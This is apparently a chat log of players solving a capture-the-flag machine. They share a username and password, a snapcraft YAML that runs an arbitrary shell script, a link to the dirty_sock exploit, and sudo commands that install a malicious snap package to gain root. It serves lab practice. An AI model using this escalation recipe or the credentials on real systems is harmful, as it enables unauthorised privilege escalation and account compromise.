 dasein Today at 4:09 PM
brucetherealadmin:booboo
BOBhead Today at 4:34 PM
name: os-release
base: core18
version: '0.1'
summary: Outputs the contents of /etc/os-release
description: Prints the contents of os-release
grade: stable
confinement: strict
apps:
  part-os-release:
    command: /home/brucetherealadmin/snap/cmd.sh
parts:
  part-os-release:
    plugin: dump
    source: .
    organize:
      os-release.sh: bin/
meat Today at 4:38 PM
os-release_0.1_amd64.snap
72.00 KB
[brucetherealadmin@armageddon ~]$ sudo snap install --dangerous os-release_0.1_amd64.snap
dasein Today at 4:46 PM
https://raw.githubusercontent.com/initstring/dirty_sock/master/dirty_sockv2.py
5tinger Today at 4:49 PM
base64 -d > badsnap.snap
SPOILER_base64.txt
5.34 KB
syk0 Today at 4:51 PM
sp.snap
4.00 KB
5tinger Today at 4:55 PM
sudo /usr/bin/snap install --devmode badsnap.snap